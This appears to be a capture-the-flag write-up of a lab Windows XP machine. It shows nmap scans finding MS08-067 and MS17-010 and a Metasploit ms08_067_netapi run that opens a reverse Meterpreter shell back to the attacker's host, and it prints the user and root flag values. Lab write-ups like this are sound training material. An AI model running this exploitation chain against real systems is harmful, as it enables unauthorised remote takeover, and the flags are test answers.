Reading Time: 3 min read
Start 20:20 13-08-2024
10.10.10.4┌──(kali㉿kali)-[~]└─$ nmap 10.10.10.4Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-13 19:18 ISTNmap scan report for 10.10.10.4Host is up (0.085s latency).Not shown: 997 closed tcp ports (conn-refused)PORT STATE SERVICE135/tcp open msrpc139/tcp open netbios-ssn445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 1.47 seconds┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT --script=smb-vuln* -T5 10.10.10.4Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-13 19:29 ISTNmap scan report for 10.10.10.4Host is up (0.084s latency).Not shown: 997 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn445/tcp open microsoft-ds Microsoft Windows XP microsoft-dsService Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:| smb-vuln-ms08-067:| VULNERABLE:| Microsoft Windows system vulnerable to remote code execution (MS08-067)| State: VULNERABLE| IDs: CVE:CVE-2008-4250| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary| code via a crafted RPC request that triggers the overflow during path canonicalization.|| Disclosure date: 2008-10-23| References:| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250| smb-vuln-ms17-010:| VULNERABLE:| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)| State: VULNERABLE| IDs: CVE:CVE-2017-0143| Risk factor: HIGH| A critical remote code execution vulnerability exists in Microsoft SMBv1| servers (ms17-010).|| Disclosure date: 2017-03-14| References:| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx|_smb-vuln-ms10-054: false|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 18.35 secondsWe see that this samba version is indeed vulnerable, and after looking it up online we find many exploits for it. Let’s choose one of them.
Metasploit
Section titled “Metasploit”We can use metasploit to search for a module that we can use in order to exploit this samba version:
msf6 > search CVE-2008-4250
Matching Modules================
# Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapiWe press use 0 and then show options to display all our options.
After setting RHOSTS to the target IP_ADDR, and LHOST to our own IP we can run the exploit.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.24:4444[*] 10.10.10.4:445 - Automatically detecting the target...[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...[*] Sending stage (176198 bytes) to 10.10.10.4[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.4:1038) at 2024-08-13 19:37:57 +0100
meterpreter >Afterwards type shell to get a Powershell shell.
meterpreter > shellProcess 288 created.Channel 1 created.Microsoft Windows XP [Version 5.1.2600](C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>From here on it’s a piece of cake. We got root permissions so we can get both flags in their respective directories.
user.txt
Section titled “user.txt”C:\Documents and Settings\john\Desktop>type user.txttype user.txte69af0e4f443de7e36876fda4ec7644froot.txt
Section titled “root.txt”C:\Documents and Settings\Administrator\Desktop>type root.txttype root.txt993442d258b0e0ec917cae9e695d5713
Finished 20:47 13/08